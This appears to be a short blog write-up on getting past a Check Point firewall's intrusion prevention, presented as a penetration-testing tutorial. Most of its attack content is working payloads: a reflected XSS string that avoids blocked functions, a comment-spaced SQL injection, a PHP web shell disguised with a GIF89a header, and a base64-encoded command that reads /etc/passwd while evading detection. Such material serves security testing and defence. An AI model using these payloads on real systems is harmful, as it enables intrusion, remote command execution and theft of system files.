
you can double click and see the details

Bypass IPS in Check Point Firewall
After we see the behavior of the IPS lets bypass it.
to bypass it we have to know how IPS identification works for this I suggest to watch this .
Now we are ready to go, to make this easy we can take help from PayloadALLThings in github.

- XSS reflected
The only obstacle to bypass the IPS is to find action upon the error. alert(), prompt(), confirm(), and eval() were all blocked, so we would have to look for other alternatives to create a proof of concept to show the existence of cross-site scripting vulnerabilities.
1'"><img/src/onerror=.1|alert`CyberY`>
By this payload we are able to bypass IPS and preform reflected XSS.

- SQL Injection
After long search I bypass it by replacing the space with /*! */ as following payload [source]
1'/*! */or/*! */'1/*! */--/*! */
- File Upload
After some attempts I got to know that the IPS check the content type, to bypass this we can put GIF89a; header.
The payload is
GIF89a;
<?
system($_GET['cmd']); # shellcode goes here
?>
Uploaded with php extension means the IPS never check the extension of the file.

navigate to the url, then type ?cmd=whoami

another interesting thing that IPS block me from doing cat /etc/passwd
To bypass it I encoded the command as following
echo Y2F0IC9ldGMvcGFzc3dkCg== | base64 -d | bash
and here we go 😀